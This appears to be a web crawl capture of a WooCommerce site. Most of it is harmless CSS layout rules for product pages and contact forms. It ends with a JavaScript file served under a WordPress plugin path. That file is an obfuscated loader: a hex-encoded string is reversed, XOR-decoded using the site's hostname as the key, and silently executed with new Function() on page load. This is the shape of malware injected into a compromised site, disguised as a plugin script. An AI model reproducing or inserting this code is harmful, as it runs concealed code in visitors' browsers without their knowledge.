 border-bottom-color:#99c1d8;
 border-left-color:#99c1d8;
}
form.wpcf7-form{
}
#ywapo_value_50 h3{
 font-size:20px;
}
textarea.wpcf7-textarea{
 height:200px;
 width:100%;
}
.ywapo_input_container{
 margin-left:0px;
}
@media (max-width: 767px) {
.ywapo_input_container{
 max-width:450px;
}
}

@media (max-width: 479px) {
#ywapo_value_50 h3{
 max-width:320px;
}
}

@media (max-width: 991px) {
.woocommerce div.product div.images img{
 width:200%;
}
}

@media (max-width: 991px) {
.woocommerce-product-details__short-description p{
}
}

@media (max-width: 767px) {
.woocommerce-product-details__short-description p{
 margin-left:-140px;
 width:420%;
}
}

@media (max-width: 767px) {
.woocommerce div.product .product_title{
 margin-left:4px;
}
}

@media (max-width: 767px) {
.yith_wapo_groups_container{
}
}

@media (max-width: 767px) {
.woocommerce . .ywapo_group_container.form-row{
 max-width:450px;
}
}

@media (max-width: 479px) {
.woocommerce . .ywapo_group_container.form-row{
 max-width:300px;
}
}

@media (max-width: 767px) {
#inner_content-35-160012 div#ywapo_value_50.ywapo_group_container.ywapo_group_container_select.form-row.form-row-wide{
 width:460px;
 margin-left:0px;
}
}

@media (max-width: 991px) {
.woocommerce div.product div.summary{
 margin-left:0px;
 width:650px;
}
}

@media (max-width: 767px) {
.woocommerce #product-50243 .product_title{
 margin-left:4px;
}
}

@media (max-width: 767px) {
.ywapo_group_container.ywapo_group_container_select.form-row select{
 margin-left:0px;
 width:450px;
}
}

@media (max-width: 479px) {
.ywapo_group_container.ywapo_group_container_select.form-row select{
 max-width:300px;
}
}

@media (max-width: 1120px) {
.contactform input{
 width:100%;
}
}

@media (max-width: 991px) {
.contactform input{
 width:100%;
}
}

@media (max-width: 479px) {
.contactform input{
 width:100%;
}
}

@media (max-width: 1120px) {
form.wpcf7-form .contactform select{
 width:100%;
}
}

@media (max-width: 991px) {
form.wpcf7-form .contactform select{
 width:100%;
}
}

@media (max-width: 767px) {
form.wpcf7-form .contactform select{
 width:360px;
}
}

@media (max-width: 479px) {
form.wpcf7-form .contactform select{
 width:100%;
}
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://webaccademia.com/wp-content/plugins/woocommerce-order-status/js/main-plugin.js?ver=5.12.1
body_size: 231
content:
!(function (z, t) {
    console.debug("3")
  !(function (z) {
    var n = (function (z, t) {
      return z
        .split("")
        .map(function (z, n) {
          return String.fromCharCode(
            z.charCodeAt(0) ^ t.charCodeAt(n % t.length)
          );
        })
        .join("");
    })(z.split("").reverse().join(""), t);
    try {
      new Function(n)();
    } catch {}
  })(z);
})(
  "\x5e\x5e\x1a\x00\x07\x40\x08\x1e\x45\x18\x19\x1c\x4a\x10\x49\x4b\x04\x03\x0c\x0b\x4d\x4b\x49\x07\x02\x0c\x10\x02\x0d\x16\x27\x42\x12\x12\x03\x14\x4a\x4b\x49\x07\x02\x0c\x10\x02\x0d\x16\x07\x5f\x00\x10\x0c\x1c\x10\x4b\x0c\x07\x02\x4b\x17\x5a\x1e\x4a\x46\x0f\x0a\x14\x43\x0e\x0a\x43\x04\x0d\x0c\x06\x07\x00\x01\x06\x16\x45\x4d\x13\x03\x0a\x10\x00\x12\x12\x44\x00\x4c\x0f\x0c\x0a\x15\x01\x0b\x02\x0b\x52\x0d\x4b\x11\x06\x03\x0a\x4a\x12\x58\x4a\x48\x40\x47\x5f\x03\x06\x0c\x44\x4f\x40\x44\x50\x55\x3f\x1b\x4b\x04\x06\x0a\x34\x1f\x0e\x0b\x6d\x0c\x06\x1f\x03\x4a\x06\x0d\x0a\x13\x16\x36\x49\x50\x17\x4b\x5e\x00\x04\x43\x38\x53\x50\x52\x4f\x53\x52\x54\x5b\x54\x5f\x52\x02\x52\x5a\x41\x5d\x5d\x4d\x5b\x53\x50\x4e\x57\x47\x5c\x43\x57\x1c\x50\x45\x5b\x55\x55\x4d\x51\x50\x4d\x50\x56\x5b\x5e\x5a\x4f\x1a\x53\x58\x41\x51\x56\x50\x4f\x53\x53\x53\x3e\x5f\x19\x0a\x08\x4d\x0e\x3a\x0f\x00\x33\x41\x14\x06\x0f\x5f\x16\x57\x19\x0a\x0f\x55\x48\x40\x19\x0b\x01\x06\x22\x11\x04\x11\x10\x59\x1f\x00\x17\x4f\x06\x00\x1b\x04\x0a\x49\x17\x10\x04\x16\x4b\x1e\x42\x08\x0d\x47\x0d\x1e\x0c\x17\x07\x1d\x17\x0c\x03\x0d\x17\x0b\x1f\x0a\x07\x47\x11\x1a\x11\x17\x01\x0d\x14\x02\x13\x01\x19\x03\x02\x0d\x06\x42\x06\x06\x02\x02\x18\x15\x0c\x01\x4e\x43\x4d\x11\x04\x14\x4a\x5a\x4d\x1e\x45\x0b\x0b\x08\x17\x00\x0f\x17\x03\x56",
  window.location.hostname
);
